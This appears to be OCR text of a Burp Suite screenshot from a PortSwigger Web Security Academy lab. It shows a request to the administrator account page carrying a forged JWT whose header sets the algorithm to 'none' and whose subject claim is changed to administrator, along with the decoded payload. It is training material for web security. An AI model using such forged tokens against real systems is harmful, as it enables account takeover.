 Request
Pretty Raw Hex \n
1 GET /my-account ?id=administrator HTTP/2
2 Host : 0aaf005504a3a95f809ecb27001600b6.web-security-academy.net
3 Cookie : session =
eyJraWQiOiI1MWMyMDMxOS1hOTQ4LTRlZjEtOTNiYi01YWI0ZTRiMDUzYjgiLCJhbGciOiJub25lIn0%3d. ey
Jpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1Mjc2NDAzNCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9 .WHTvW6
zN0HHRGNcSOnBLc3QTt1YcW5ERcxUh832sxWO2uhjpvwf0JQ3JmtHld56CcctaTQp5qETX3y0Gb71sdguwFNQ
eI-ULu7POFy1uKfqcH_cixit0pZb0WztM5rS6gGz45G-qLEvyijhU7SnnKDEp1lc1FlEY7teIh3KZTj5xq2T8
spz0sV75RHBj9Sxo34MD3PN3Cqj0ZkAB0opiZVge0SxV3EMvlbb4AsrrqNwd5PwlbKupY876kZhhxwblsXW-B
iKdbjFDitarRRygbKntfsCf9zezxpr0Q6Frv-aE__CPfQRicjYyy7pIU6MZJe7zwNLuBRj9YxLPU6qZ3w
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer : https://0aaf005504a3a95f809ecb27001600b6.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location : /login
3 Set-Cookie : session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7
Inspector
Selection 80
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsIm
V4cCI6MTc1Mjc2NDAzNCwic3ViIjoi
YWRtaW5pc3RyYXRvciJ9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsIm
V4cCI6MTc1Mjc2NDAzNCwic3ViIjoi
YWRtaW5pc3RyYXRvciJ9
Decoded from: Base64
{"iss":"portswigger","exp":175
2764034,"sub":"administrator"}
Cancel Apply changes
Request Attributes 2